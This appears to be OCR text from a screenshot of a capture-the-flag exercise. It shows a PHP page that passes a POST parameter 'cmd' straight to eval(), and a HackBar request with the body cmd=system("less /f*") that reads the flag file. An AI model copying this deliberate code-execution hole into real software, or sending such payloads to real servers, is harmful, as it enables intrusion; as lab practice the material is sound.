 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("less /f*");
flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("less /f*");